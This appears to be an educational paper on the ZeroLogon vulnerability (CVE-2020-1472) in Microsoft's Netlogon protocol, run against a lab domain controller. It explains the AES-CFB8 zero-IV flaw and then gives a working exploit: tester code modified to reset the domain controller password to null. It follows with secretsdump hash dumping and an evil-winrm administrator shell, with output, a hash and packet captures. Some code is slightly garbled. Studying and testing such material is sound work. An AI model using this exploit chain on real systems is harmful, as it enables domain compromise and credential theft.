

# Understanding and Exploiting ZeroLogon

---

Siddharth Balyan

[balyan.sid@gmail.com](mailto:balyan.sid@gmail.com)

Nandini Rana

[rana.nandini15@gmail.com](mailto:rana.nandini15@gmail.com)

SUSHANT UNIVERSITY, LUCIDEUS TECHNOLOGIES

# Table of Contents

Overview	3
Netlogon Protocol Explained	4
Vulnerability	7
How to check for Vulnerability	10
Running the tester	13
Crafting Exploit	14
Exploitation	18
Mitigation and Prevention	21
References	22

## Overview

CVE-2020-1472 dubbed as ZeroLogon is a vulnerability in Microsoft Netlogon Remote Procedure Call (MS-NRPC) protocol. Specifically, this vulnerability occurs due to incorrect implementation of AES-128 Counter Feedback mode of operation. This vulnerability was given a CVSS score of 10 by Microsoft and can be carried out by anyone with a foothold in the network

This paper aims to explain the detail and working of MS-NRPC protocol, its vulnerability and finally cover how to exploit it, something which the original paper by [Secura](#) left out.

## Netlogon Protocol Explained

---

The Netlogon Remote Protocol is a remote procedure call (RPC) interface that is used for user and machine authentication on domain-based networks. It is used for user and machine authentication, NTLM or, notably, letting a computer update its password within the domain.

Netlogon follows an unconventional approach to its authentication mechanism. Following explains the steps followed along with the function and RPC calls and what they aim to achieve.



# Protocol Flow




Figure 1: Simplified Netlogon authentication handshake

## Steps for Protocol Flow

---

1. Client, hoping to get authenticated, generates a **nonce** called **ClientChallenge (CC)**. The client sends the **CC** to the server as an argument to the **NetrServerReqChallenge** RPC call.
2. Server also generates a **nonce** called **ServerChallenge (SC)** and sends this as a response to the original **NetrServerReqChallenge** call.  
Now, both, the server and the client have generated **nonces** or one-time use numbers and exchanged them.
3. Using the **CC**, and with the help of a **Shared Secret**, the client computes a **Session Key** through the **ComputeSessionKey** function.  
The **Shared Secret** is the Login Password of the computer, which only the client and the server (Domain Controller) would know.
4. With the **Session Key** as the key and **CC** as input, the client computes a Netlogon credential called **ClientCredential** using the **ComputeNetlogonCredential** function.  
Even if an attacker were to capture the **CC**, he/she would not be able to compute the **ClientCredential** as he/she would not know the Shared Secret i.e, the password.
5. **NetrServerAuthenticate**, **NetrServerAuthenticate2** or **NetrServerAuthenticate3** are called to send the **ClientCredential**
6. On receiving this, the server computes the **Session Key** using the **CC** which was sent. And using this **Session Key** and **Shared Secret**, computes the **ClientCredential** using the **ComputeNetlogonCredential** too, and compares the credential it has calculated to the one it has received from the call.

By comparing the computed and received credential, the server has authenticated the client

The core components we see are:

- **NetrServerReqChallenge** call
- **NetrServerAuthenticate** call
- **ComputeSessionKey** function
- **ComputeNetlogonCredential** function

# Vulnerability

## A. ComputeNetlogonCredential

Of the four components, the vulnerability lies in `ComputeNetlogonCredential` function. Referring to the official [Microsoft Documentation](#) as of 25th December 2020, the function is defined as:

```
ComputeNetlogonCredential(Input, Sk, Output)
    SET IV = 0
    CALL AesEncrypt(Input, Sk, IV, Output)
```

The documentation also says that the credential is computed using AES-128 with an 8-bit CFB mode and an *all-zero Initialization Vector*

```
SessionKey
    ↓
CC --- (AES-CFB8) ---> ClientCredential
```

### 3.1.4.4.1 AES Credential

02/15/2019 • 2 minutes to read

If `AES` support is negotiated between the client and the server, the Netlogon `credentials` are computed using the AES-128 encryption algorithm in 8-bit CFB mode with a zero initialization vector.

```
ComputeNetlogonCredential(Input, Sk,
    Output)


    SET IV = 0
    CALL AesEncrypt(Input, Sk, IV, Output)
```

`AesEncrypt` is the AES-128 encryption algorithm in 8-bit CFB mode with a zero initialization vector [FIPS197].


# Vulnerability

## B. Insecure use of AES-CFB8

One thumb rule of cryptography is to *never* re-use an IV and always keep an IV random. As we can see that this rule has been violated in the `ComputeNetlogonCredential` function, making it the core vulnerability.



The security property of AES-CFB8 only holds when the IV is random. In this situation, it was found that with an all-zero IV, and an all-zero input, one can get an all-zero output with a probability of 1/256.





# Vulnerability


---

## B. Insecure use of AES-CFB8

What this actually means is that if we send an all-zero **CC** to the server, it would compute an all-zero output through the insecure `ComputeNetlogonCredential` function with a probability of 1/256. Once the server computes the all-zero output of the **CC**, it would compare it to the original CC which is also zero and successfully authenticate us even though we do not know the **Session Key**.

So, all we need to do is send our request multiple times to exploit this vulnerability with an extremely good probability. In practice, sending 256 requests would take not more than 3 seconds.

The following illustrates the logic:



## How to check for vulnerability

---


With what we know, we now craft an all-zero **Client Challenge (CC)** for which we can successfully authenticate ourselves/ These are the steps to be followed for exploitation:

1. **Spoof the client credential:** We send a **CC** of 0000000000000000 and also **ClientCredential** of 0000000000000000.  
Both input on which AES-CFB8 is to be run on and the output with which it is to be compared with are 0000000000000000
2. **Disable signing and sealing:** In our request we disable the flags for signing and sealing with the **Session Key** as we cannot derive it and hence won't be able to communicate
3. **Spoofing a call:** **CC** is attached with the current UTC time, known as "Posix seconds". We simply pretend it's 12:00 am, 1st January 1970 and set the timestamp as "0000000000".
4. **Changing the password:** We can now call **NetrServerPasswordSet2** and request to reset our password. It is possible to have "0" as a password so for simplicity we can do that.


Secura has developed a Zerologon checker to see whether your network is vulnerable to it or not. We can study and deploy the script.

## Requirements

To emulate the PoC, one would need any Windows 2019 Server without the August 2020 patch installed. I have the server installed as a virtual machine on VMware Workstation with a NAT connection to my Host OS.



## How to check for vulnerability



Next, we would need Secura's Zerologon Tester script from [here](#).

```
git clone https://github.com/SecuraBV/CVE-2020-1472.git
```

```
> git clone https://github.com/SecuraBV/CVE-2020-1472.git
Cloning into 'CVE-2020-1472'...
remote: Enumerating objects: 15, done.
remote: Counting objects: 100% (15/15), done.
remote: Compressing objects: 100% (14/14), done.
remote: Total 15 (delta 4), reused 2 (delta 0), pack-reused 0
Receiving objects: 100% (15/15), 6.08 KiB | 6.08 MiB/s, done.
Resolving deltas: 100% (4/4), done.
> cd CVE-2020-1472
> ls
LICENSE  README.md  requirements.txt  zerologon_tester.py
```

This script makes the use of Impacket libraries which may conflict or not run properly, hence we create a virtual environment and install Impacket's libraries there.

```
pip install virtualenv #install python module virtualenv
```

## How to check for vulnerability

---

Now we create a virtual environment for ourselves:

```
python -m virtualenv impkt0logon
```

And activate it:

```
source impkt/bin/activate
```

To install the requirements and Impacket libraries:

```
pip install git+https://github.com/SecureAuthCorp/impacket
```

```
pip install -r requirements.txt
```



## Running the tester

---

Now that all our requirements are satisfied, we boot up our Windows Server which has already been configured as a Domain Controller.

- DC Name: HYDRA-DC
- IP Address: 192.168.158.135


We run the script:

```
./zerologon_tester.py DC-NAME IP-ADDRESS
```

```
> ./zerologon_tester.py HYDRA-DC 192.168.158.135
Performing authentication attempts...
=====
Success! DC can be fully compromised by a Zerologon attack.
```

In under just 10 seconds we get the message saying that the DC can be compromised with a Zerologon Attack.

Secura has only provided a tester script and this does not exploit the vulnerability, only checks for it.



## Crafting Exploit

---

Secura's tester script connects to RPC bind, and successfully authenticates us by exploiting the vulnerability, it does not go any further than that. We can however modify the script to change the domain controller password once we have been authenticated. Hence we would be using the tester script as a base for our exploit.

### A. Explaining the tester script

In lines 76-87, the script accepts the DC name and IP address and passes them to the `perform_attack()` function.

```
76 if __name__ == '__main__':
77     if not (3 <= len(sys.argv) <= 4):
78         print('Usage: zerologon_tester.py <dc-name> <dc-ip>\n')
79         print('Tests whether a domain controller is vulnerable to the Zerologon attack. Does not attempt to make any changes.')
80         print('Note: dc-name should be the (NetBIOS) computer name of the domain controller.')
81         sys.exit(1)
82     else:
83         [_, dc_name, dc_ip] = sys.argv
84
85         dc_name = dc_name.rstrip('$')
86         perform_attack('\\\\\\' + dc_name, dc_ip, dc_name)
```

In lines 57-73, an `rpc_con` variable is established to check whether authentication is successful or not and the function `try_zero_authenticate()` is looped through a maximum of 2000 times or until we get a successful authentication. If the `rpc_con` is 0, it means we have been able to successfully authenticate ourselves and the program exits.

If not, we loop back again.

```
57 def perform_attack(dc_handle, dc_ip, target_computer):
58     # Keep authenticating until successful. Expected average number of attempts needed: 256.
59     print('Performing authentication attempts...')
60     rpc_con = None
61     for attempt in range(0, MAX_ATTEMPTS):
62         rpc_con = try_zero_authenticate(dc_handle, dc_ip, target_computer)
63
64         if rpc_con == None:
65             print('=', end='', flush=True)
66         else:
67             break
68
69     if rpc_con:
70         print('\nSuccess! DC can be fully compromised by a Zerologon attack.')
71     else:
72         print('\nAttack failed. Target is probably patched.')
73     sys.exit(1)
```

## Crafting Exploit

---

1. We bind to the RPC port
2. Establish the plaintext (**CC**) and ciphertext as zero and set the required flags to disable signing and sealing
3. Send the `NetrServerReqChallenge` call with the plaintext(**CC**) and other required parameters
4. Send the `NetrServerAuthenticate` call with the required parameters. If we are able to successfully authenticate with the all-zero **CC**, `rpc_con` is set to 0 and returned to the `perform_attack()` function.
5. If not, we handle the error gracefully

### B. Modifying the tester script

To set the DC password as 0, we need to add to the script after successfully authenticating ourselves, post the `NetrServerAuthenticate` call.

We shall send a call to `NetrServerPasswordSet2` in order to change our password. The protocol is explained here

The parameter or the structure is as follows:

```
NTSTATUS NetrServerPasswordSet2(  
    [in, unique, string] LOGONSRV_HANDLE PrimaryName,  
    [in, string] wchar_t* AccountName,  
    [in] NETLOGON_SECURE_CHANNEL_TYPE SecureChannelType,  
    [in, string] wchar_t* ComputerName,  
    [in] PNETLOGON_AUTHENTICATOR Authenticator,  
    [out] PNETLOGON_AUTHENTICATOR ReturnAuthenticator,  
    [in] PNL_TRUST_PASSWORD ClearNewPassword  
);
```

## Crafting Exploit

---

### B. Modifying the tester script

So, we need to call to `NetrServerPasswordSet2` and satisfy the above parameters. This can be done by:

```
newPassRequest = nrpc.NetrServerPasswordSet2()
newPassRequest['PrimaryName'] = dc_handle + '\x00'
newPassRequest['AccountName'] = target_computer + '$\x00'
newPassRequest['SecureChannelType']=nrpc.NETLOGON_SECURE_CHANNE
L_TYPE.ServerSecure auth =
nrpc.NETLOGON_AUTHENTICATOR()
auth['Credential'] = b'\x00' * 8
auth['Timestamp'] = 0
newPassRequest['Authenticator'] = auth
newPassRequest['ComputerName'] = target_computer + '\x00'
newPassRequest['ClearNewPassword'] = b'\x00' * 516
#Triggers password reset
rpc_con.request(newPassRequest)
```





# Crafting Exploit


## B. Modifying the tester script

Here, we call the RPC and set the `rpc_con` variable to the return value of the RPC call. If password change is successful, we can successfully exit the program. The above snippet is to be added below the authentication call. Now, our `try_zero_authenticate()` function should look like:

```

32 def try_zero_authenticate(dc_handle, dc_ip, target_computer):
33     # Creates bind to the DC over RPC.
34     binding = epm.hept_map(dc_ip, nrpc.MSRPC_UUID_NRPC, protocol='ncacn_ip_tcp')
35     rpc_con = transport.DCERPCTransportFactory(binding).get_dce_rpc()
36     # Connects to RPC
37     rpc_con.connect()
38     # Creates bind to RPC
39     rpc_con.bind(nrpc.MSRPC_UUID_NRPC)
40
41     # Use an all-zero challenge and credential.
42     plaintext = b'\x00' * 8 # 16 Bytes, or two hextets of Zero
43     ciphertext = b'\x00' * 8 # 16 Bytes, or two hextets of Zero
44
45     # Standard flags observed from a Windows 10 client (including AES), with only the sign/seal flag disabled.
46     flags = 0x212fffff
47
48     # Sends Server Challenge Request
49     nrpc.hNetrServerReqChallenge(rpc_con, dc_handle + '\x00', target_computer + '\x00', plaintext)
50     try:
51         #Attempts to Authenticate to the target Domain Controller and actually exploit Zero Logon
52         server_auth = nrpc.hNetrServerAuthenticate3(
53             rpc_con, dc_handle + '\x00', target_computer + '$\x00', nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel, target_computer + '\x00', ciphertext, flags)
54         #If login is successful, begin the attempt to change the password
55         #For more info see: https://github.com/SecureAuthCorp/impacket/blob/master/impacket/dcerpc/v5/nrpc.py
56         newPassRequest = nrpc.NetrServerPasswordSet2()
57         newPassRequest['PrimaryName'] = dc_handle + '\x00'
58         newPassRequest['AccountName'] = target_computer + '$\x00'
59         newPassRequest['SecureChannelType'] = nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel
60         auth = nrpc.NETLOGON_AUTHENTICATOR()
61         auth['Credential'] = b'\x00' * 8
62         auth['Timestamp'] = 0
63         newPassRequest['Authenticator'] = auth
64         newPassRequest['ComputerName'] = target_computer + '\x00'
65         newPassRequest['ClearNewPassword'] = b'\x00' * 516
66         #Triggers password reset
67         rpc_con.request(newPassRequest)
68         return rpc_con

```



## Exploitation

---

Now, to exploit the vulnerability with our newly crafted exploit;

```
./zeroLogon-NullPass.py DC-NAME IP-ADDRESS
```

```
> ./zeroLogon-NullPass.py HYDRA-DC 192.168.158.135  
Performing authentication attempts...  
Failure to Authenticate at attempt number: 325  
Zero Logon successfully exploited, changing password.
```

Now that the password has successfully been set to null, or 0; we can use Impacket's `secretsdump.py` to dump the hashes;

```
secretsdump.py -just-dc -no-pass DC-NAME\@$@IP-ADDRESS
```

```
76 if __name__ == '__main__':  
77     if not (3 <= len(sys.argv) <= 4):  
78         print('Usage: zerologon_tester.py <dc-name> <dc-ip>\n')  
79         print('Tests whether a domain controller is vulnerable to the Zerologon attack. Does not attempt to make any changes.')  
80         print('Note: dc-name should be the (NetBIOS) computer name of the domain controller.')  
81         sys.exit(1)  
82     else:  
83         [, dc_name, dc_ip] = sys.argv  
84  
85         dc_name = dc_name.rstrip('$')  
86         perform_attack('\\\\\\' + dc_name, dc_ip, dc_name)
```

We can also generate a Powershell root shell with `evil-winrm` like;

```
evil-winrm -u Administrator -H LOCAL-ADMIN-HASH -i IP-ADDRESS
```

```
> evil-winrm -u Administrator -H 920ae267e048417fcfe00f49ecbd4b33 -i 192.168.158.135  
Evil-WinRM shell v2.3  
Info: Establishing connection to remote endpoint  
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami  
marvel\administrator  
*Evil-WinRM* PS C:\Users\Administrator\Documents> █
```

# Exploitation

The following are packet captures of the request and response to `NetrServerPasswordSet2` call;

## Request

Source	Destination	Protocol	Length	Info
192.168.158.1	192.168.158.135	TCP	74	47450 → 49669 [SYN] Seq=0 Win=64240 Len=0 MSS=1460
192.168.158.135	192.168.158.1	TCP	66	49669 → 47450 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0
192.168.158.1	192.168.158.135	TCP	54	47450 → 49669 [ACK] Seq=1 Ack=1 Win=64256 Len=0
192.168.158.1	192.168.158.135	DCERPC	126	Bind: call_id: 1, Fragment: Single, 1 context items
192.168.158.135	192.168.158.1	DCERPC	114	Bind_ack: call_id: 1, Fragment: Single, max_xmit: 4
192.168.158.1	192.168.158.135	TCP	54	47450 → 49669 [ACK] Seq=73 Ack=61 Win=64256 Len=0
192.168.158.1	192.168.158.135	RPC_NETL...	156	NetrServerReqChallenge request, HYDRA-DC
192.168.158.135	192.168.158.1	RPC_NETL...	90	NetrServerReqChallenge response
192.168.158.1	192.168.158.135	TCP	54	47450 → 49669 [ACK] Seq=175 Ack=97 Win=64256 Len=0
192.168.158.1	192.168.158.135	RPC_NETL...	198	NetrServerAuthenticate3 request
192.168.158.135	192.168.158.1	RPC_NETL...	98	NetrServerAuthenticate3 response
192.168.158.1	192.168.158.135	TCP	54	47450 → 49669 [ACK] Seq=319 Ack=141 Win=64256 Len=0
192.168.158.1	192.168.158.135	RPC_NETL...	714	NetrServerPasswordSet2 request[Malformed Packet]
192.168.158.135	192.168.158.1	RPC_NETL...	94	NetrServerPasswordSet2 response[Malformed Packet]
192.168.158.1	192.168.158.135	TCP	54	47450 → 49669 [ACK] Seq=979 Ack=181 Win=64256 Len=0
192.168.158.1	192.168.158.135	TCP	54	47450 → 49669 [FIN, ACK] Seq=979 Ack=181 Win=64256
192.168.158.135	192.168.158.1	TCP	54	49669 → 47450 [FIN, ACK] Seq=181 Ack=980 Win=210124

```

[Timestamps]
  TCP payload (44 bytes)
  [PDU Size: 44]
